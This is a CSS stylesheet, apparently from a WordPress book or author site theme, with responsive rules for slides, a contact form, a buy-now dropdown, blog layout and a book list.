.slide4-description {
    position: absolute;
    bottom: 78px;
    left: 15px;
}
.slide3-description.skinny p {
    max-width: 65%;
}

@media (min-width: 800px) {
    .slide3-description.skinny p {
        max-width: 500px;
    }
}

.slide4-description h2 {
    font-size: 96px;
    color: #fff;
    font-family: 'proxima_novaextrabold';
    margin: 0 0 0 13px;
    text-shadow: 0px 0px 12px #2d2c2c !important;
}
.tm-item-inner .container { 
    position: relative;
    height: 100%;
}
.contact-pg-wrap p {
    margin-bottom: 14px;
} 
.wpcf7-form {
    float: left;
    width: 100%;
}
.bottom-sp {
    float: left;
    width: 100%; 
    min-height: 660px;
}
.contact-head h2 {
    font-family: 'Verdana';
    color: #fff;
    font-size: 42px;
    text-shadow: 0px 4px 6px #393939 !important;
    font-weight: bold;
    margin: 0 0 30px 0;
}
.contact-head p {
    color: #fff;
    font-size: 22px;
    font-family: 'Verdana';
    margin-bottom: 0px;
    text-shadow: 0px -1px 6px #393939 !important;
}
.contact-head {
    margin-top: 80px;
}
.contact-pg-wrap ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap ::-moz-placeholder { /* Firefox 19+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-ms-input-placeholder { /* IE 10+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-moz-placeholder { /* Firefox 18- */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.section-cnt1 {
    box-shadow: 0px 3px 16px 7px #484848;
    padding-bottom: 30px;
    z-index: 9;
    position: relative;
}
.buynow-dropdown {
    position: relative;
}
.buynow-dropdown ul {
    background: #fff;
    box-shadow: 0px 0px 10px #8d8d8d;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 64px;
    left: 0;
	border-bottom: 8px solid #67A78E;
}
.buynow-dropdown .btn-blue:hover + ul, .buynow-dropdown ul:hover {
    display: block;
}
.buynow-dropdown ul li {
    display: table;
    width: 100%;
}
.buynow-dropdown ul li a {
    float: left;
    width: 100%;
    padding: 6px 12px;
    border-bottom: 1px solid #ddd;
    line-height: 34px;
    font-size: 14px;
	text-transform:uppercase;
	color: #337ab7;
}
.buynow-dropdown ul li a:hover { 
    color: #337ab7;
}
.buynow-dropdown ul li a img {
    max-width: 35px;
    margin: 0;
    float: right;
}
.cadillac-pg-main .buynow-dropdown .btn-blue {
    box-shadow: 0px 3px 6px #c2c2c2;
    z-index: 2;
    position: relative;
}
.buynow-dropdown .btn-blue::after {
    content: ">";
    width: auto;
    height: auto;
    right: 20px;
    position: absolute;
    transform: rotate(90deg);
    font-size: 36px;
    top: -1px;
}
.cadillac-pg-main .block-white-bg {
    background: rgba(255,555,255,0.7);
    display: table;
    margin-bottom: 20px; 
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) { 
    box-shadow: inset 0px 5px 9px #626262;
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
    background-image: url(../images/top-border-curv.png);
    background-repeat: repeat-x;
    border-top: 1px solid #9e9e9e; 
}
.block-white-bg:not(.none-top-curv) .block-left-img {
    margin-top: 1px;
}
.custom-stories .contact-head {
    margin-top: 50px;
}
.custom-stories .block-top-contant {
    padding-top: 30px;
}
.navbar-default .navbar-toggle:not(.collapsed) span:not(.toggle-home-icon),
.navbar-default .navbar-toggle.collapsed .toggle-home-icon {
    display: none;
}
.navbar-default .navbar-toggle:not(.collapsed) .toggle-home-icon {
    display: block;
}
.toggle-home-icon img {
    display: block;
}
.toggle-home-icon a {
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}




/*new d r*/
@media (max-width: 1300px){
    .slide3-description { 
        left: 100px;
    }
}
@media (max-width: 1199px){
    .social-link a { 
        margin-right: 2px;
    }
    .slide4-description { 
        bottom: 12%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 71px; 
    }
    .slide3-description { 
        left: 20px;
    }
    .slide3-description h2 {
        font-size: 78px; 
    }
    .slide3-description p {
        font-size: 26px; 
    }
}
@media (max-width: 1100px){
    .slide3-description {
        left: 70px;
    }
    .slide3-description h2 {
        font-size: 72px;
    }
    .slide3-description p {
        font-size: 24px;
    }
    .slide3-description p { 
        margin-bottom: 10px;
        line-height: 34px;
    }
}

@media (max-width: 991px){
    body { 
        line-height: 22px; 
    }
    .sec1-head h1 { 
        font-size: 28px;
    }
    .block-top-contant {
        padding: 30px 0 0 0;
    }
    .block-right-txt {
        padding: 18px 0px 0px 300px;
        border-right: 0px solid #e6e0e0;
    }
    .sec1-head h1 {
        margin: 28px 0 0 0; 
    }
    .section-profile .pro-img-block img {
        width: 100%;
    }
    .pro-txt-block {
        padding-left: 0;
    }
    .section-profile h3 { 
        margin: 26px 0 14px 0;
    }
    .section-profile { 
        padding-bottom: 30px;
    }
    .section-download {
        padding: 30px 0 30px 0; 
    }
    .cadillac-pg-main .block-right-txt { 
        padding: 30px 30px 0px 300px;
    }
    .cadillac-curv-wrap {
        margin: 0px 0 40px 0;
        padding: 60px 0 0 0;
    }
    .blog-container .block-leftbar aside {
        margin-bottom: 30px; 
    }
    .blog-container .block-leftbar h3 { 
        margin: 0px 0px 10px;
    }
    .blog-container .block-leftbar li { 
        padding: 6px 0px;
    }
    .blog-container .widget_search .search-field { 
        height: 41px;
        padding: 5px 11px;
    } 
    .blog-container .block-leftbar h3 { 
        font-size: 24px; 
    }
    .top-page-title h1 {
        margin-bottom: 20px; 
        font-size: 32px;
    }
    .blog-container .content-area article {
        margin-bottom: 50px;
    }
    .tm-item-text .slide2-description {
        max-width: 420px;
        padding: 80px 0 0 50px;
        font-size: 22px;
        font-weight: 300;
        font-style: italic;
        line-height: 30px;
    }
    .slide4-description { 
        bottom: 11%;
        left: 6%;
    }
    .slide4-description h2 {
        font-size: 57px; 
    }
    .contact-head h2 { 
        font-size: 36px; 
        margin: 0 0 22px 0;
    }
    .contact-head p { 
        font-size: 23px; 
        margin-bottom: 14px; 
    }
    .contact-head {
        margin-top: 40px;
    }
    .contact-pg-wrap {
        padding: 100px 60px 30px 60px; 
    }
    .custom-stories .block-left-img .wp-post-image {
        width: 330px;
        height: auto;
    }
    .custom-stories .block-right-txt {
        padding: 50px 30px 0px 370px;
    } 
    .slide3-description p {
        font-size: 21px;
    }
    .slide3-description h2 {
        font-size: 66px;
    }
    .slide3-description {
        left: 0;
        max-width: 90%;
        margin: auto;
        right: 0;
        top: auto; 
        display: table;
        float: none;
        bottom: 70px;
    }
}
/*991 e*/
@media (max-width: 860px){
    .slide3-description { 
        max-width: 80%; 
    }
    .slide3-description h2 {
        font-size: 56px;
    }
    .slide3-description p {
        font-size: 20px;
        line-height: 28px;
    }
}

.home-section-profile-bottom {
padding: 0 10% 0 0px;
}
.home-section-profile-bottom .pro-img-block img { width: 100%; }

@media (min-width:1024px) and (max-width: 1279px){

.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box {  position: relative; padding: 18px 0px 0px 15px; overflow: hidden; }
.home-section-profile-bottom {  padding: 0px 4% 0px 0px; }
}

@media (min-width:768px) and (max-width: 1023px){
.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box { clear: both; position: relative; padding: 15px 0px 0px; }
.home-section-profile-bottom {  padding: 0px 3% 0px 0px; }
}
@media (min-width:768px){
.home-block-right-txt { padding: 18px 20px 0px 20px; overflow: hidden; }    
}


@media (max-width: 767px){
    .hide-mobile {
        display: none;
    }
    .navbar-default .navbar-toggle {
        border: 0px;
        padding: 0;
        margin: 10px 15px 0px 0;
    }
    .section-download {
        padding: 20px 0 20px 0; 
    }
    .block-right-txt {
        padding: 20px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-left-img { 
        width: 100%;
        text-align: center;
    } 
    .sec1-head h1 {
        margin: 20px 0 0 0;
        text-align: center;
    }
    .block-top-contant {
        padding: 22px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-btm .block-right-txt {
        padding-top: 30px;
        padding-right: 0;
        border: 0;
        text-align: center;
    } 
    .btn-blue { 
        font-size: 28px; 
        padding: 0px 24px;
        line-height: 54px;
        height: 58px;
        letter-spacing: 1px; 
    }
    .cadillac-pg-main .block-white-bg {
        background: rgba(255,555,255,0.0); 
    }
    .block-white-bg .block-left-img {
        box-shadow: none;
    }
    .cadillac-pg-main .block-right-txt {
        border-right: 0px solid #e6e0e0;
        padding: 24px 24px 10px 24px;
        background: rgba(255,555,255,0.6);
        box-shadow: 0px 3px 6px #939393;
        margin-top: 20px;
    }
    .cadillac-pg-main .block-btm .block-right-txt {
        display: none;
    }
    .section-review {
        margin: 30px 0 0 0; 
    } 
    .section-social .social-link {
        float: left;
    }
    .cadillac-pg-main .block-btm .btn-blue { 
        text-align: center;
    }
    .top-page-title h1 {
        margin-bottom: 10px;
        font-size: 28px;
        margin-top: 0;
    }
    .entry-header .entry-title, .entry-wrap .entry-title {
        line-height: 23px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a { 
        font-size: 26px;
    }
    .entry-meta, .sub-title-links {
        margin: 0 0 15px;
    }
    .entry-content p {
        margin-bottom: 18px;
    }
    .blog-container .content-area article {
        margin-bottom: 30px;
    }
    .block-leftbar {
        margin-bottom: 30px;
    }
    .archive-header .archive-title.entry-title { 
        font-size: 24px;
    }
    .blog-container .block-leftbar h3 {
        font-size: 22px;
    }
    .blog-container .block-leftbar li a { 
        font-size: 14px; 
    }
    .entry-summary .more-link { 
        padding: 12px 16px; 
    }
    .search-results .page-header h1 {
        font-size: 24px;
    }
    .search-results .page-header {
        margin: 20px 0 20px;
    } 
    .sec1-head {
        text-align: center;
    }
    .sec1-head .btn-link { 
        margin: 14px 0 0 0;
        line-height: 20px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 7%;
    }
    .slide4-description h2 {
        font-size: 48px; 
    }
    .slick-arrow { 
        font-size: 38px; 
    }
    .contact-head h2 { 
        font-size: 32px; 
        margin: 0 0 16px 0;
    }
    .contact-head p { 
        font-size: 18px; 
        margin-bottom: 8px; 
        line-height: 25px;
    }
    .contact-pg-wrap {
        padding: 70px 30px 30px 30px;
    }
    .buynow-dropdown {
        width: auto;
        display: table;
        margin: 0 auto;
        float: none;
        text-align: left;
    }
    .cadillac-pg-main .buynow-dropdown .btn-blue {
        text-align: left;
    }
    .cadillac-pg-main .block-btm { 
        padding-top: 0;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) {
        box-shadow: none;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
        box-shadow: inset 0px 4px 9px #787878;
    }
    .custom-stories .contact-head {
        margin-top: 30px;
        text-align: center;
    }
    .custom-stories .block-top-contant {
        padding-top: 16px;
    }
    .custom-stories .block-right-txt {
        padding-top: 46px;
    }
    .slick-prev.slick-arrow {
        left: 15px;
    }
    .slick-next.slick-arrow {
        right: 15px;
    }
    .tm-item-text .slide2-description {
        max-width: 340px;
        padding: 100px 0 0 70px;
        font-size: 19px;  
        line-height: 23px; 
    }
    .slide3-description h2 {
        font-size: 46px;
    }
.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }
.home-section-profile-bottom { padding: 0px 15px 20px; }
}
/*767 e*/
@media (max-width: 639px){
	.navbar-header .social-link {
		display: none;
	}
    .navbar-default .navbar-toggle { 
        margin: 8px 15px 0px 0;
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 6px;
    }
    .social-link {
        width: 100%;
        margin-top: 20px; 
    }
    .contact-pg-wrap .wpcf7-form-control-wrap textarea {
        height: 130px;
    }
    .tm-item-text .slide2-description {
        max-width: 51%;
        padding: 8% 0 0 13%;
        font-size: 16px;  
        line-height: 21px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 30px; 
    }
    .slide3-description h2 {
        font-size: 35px;
    }
    .slide3-description p {
        font-size: 18px;
        line-height: 22px;
    }
}

@media (max-width: 479px){
    .navbar-default .navbar-brand { 
        max-width: 290px;
    }
    .navbar-default .navbar-toggle {
        margin: 6px 18px 0px 0;
        line-height: 18px;
    }
    .sr-only { 
        font-size: 10px; 
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 4px;
    }
    .navbar-toggle .icon-bar {
        width: 28px;
        height: 3px; 
    }
    .download-btn { 
        height: 55px; 
        line-height: 55px;
        padding-left: 65px; 
        font-size: 13px;
        background-size: 54px;
    }
    .sec1-head h1 {
        font-size: 22px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a {
        font-size: 24px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 28px; 
    }
    .contact-head h2 { 
        font-size: 26px; 
        margin: 0 0 16px 0;
    }
    .section-cnt1 { 
        padding-bottom: 16px; 
    }
    .contact-head {
        margin-top: 30px;
    }
    .toggle-home-icon a {
        font-size: 10px; 
    }
    .toggle-home-icon img { 
        width: 28px;
        margin: 0 auto;
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 8% 0 0 11%;
        font-size: 14px;  
        line-height: 18px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 20px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 14px;
        line-height: 18px;
    }


.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }


}

@media (max-width: 359px){
    .navbar-default .navbar-brand { 
        max-width: 250px;
    }
    .navbar-default .navbar-toggle {
        margin: 4px 18px 0px 0;
        line-height: 16px; 
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 6% 0 0 11%;
        font-size: 12px; 
        line-height: 16px; 
    }
    .slide3-description { 
        bottom: 10px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 12px;
        line-height: 16px; 
    }
}

.booklist {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.booklist .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    padding: 0 10px 10px;
}

@media (min-width: 600px) {
    .booklist {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .booklist .item {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }
}

.booklist .caption {
    flex-grow: 1;
}